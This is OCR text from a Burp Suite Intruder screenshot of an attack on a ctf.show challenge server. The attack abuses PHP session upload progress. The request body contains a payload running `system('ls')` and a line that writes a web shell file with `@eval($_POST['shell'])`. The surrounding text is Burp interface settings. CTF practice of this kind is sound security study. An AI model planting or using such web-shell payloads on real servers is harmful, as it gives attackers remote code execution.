 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × +
Sniper攻击 开始攻击
目标 https://335f27f4-d6d1-4060-9d27-c71c07df625e.challenge.ctf.show 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST // HTTP/1.1
2 Host: 335f27f4-d6d1-4060-9d27-c71c07df625e.challenge.ctf.show
3 Cookie: PHPSESSID=exp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundaryccaaca27ea2ec5ea1bae7d041098a069
9 Content-Length: 447
10 Origin: null
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20 ------geckoformboundaryccaaca27ea2ec5ea1bae7d041098a069
21 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
22
23 <?php system('ls'); ?>
24 ------geckoformboundaryccaaca27ea2ec5ea1bae7d041098a069
25 Content-Disposition: form-data; name="file"; filename="m.php"
26 Content-Type: application/octet-stream
27
28 <?php fputs(fopen("shell.php","w"),'<?php @eval($_POST["shell"]);?>'); ?>
29 ------geckoformboundaryccaaca27ea2ec5ea1bae7d041098a069--
30
Search 0高亮 配置 0 个payload位置 长度:1154
资源池
指定将攻击运行的资源池。资源池用于管理多个任务的系统资源使
用。
使用现有资源池
已选择 资源池 并发请求
默认资源池 10
Custom resource pool 1 30
Custom resource pool 2 80
新建资源池
名称: Custom resource pool 1
最大并发请求数: 30
请求间隔: 毫秒
固定
随机变化
增量延迟每次递增 毫秒
自动控制
429
503
其他
CSV 格式（如 504、505）
§ payload
资源池
设置
事件日志 (3) 所有问题 (18) 内存: 1010.7MB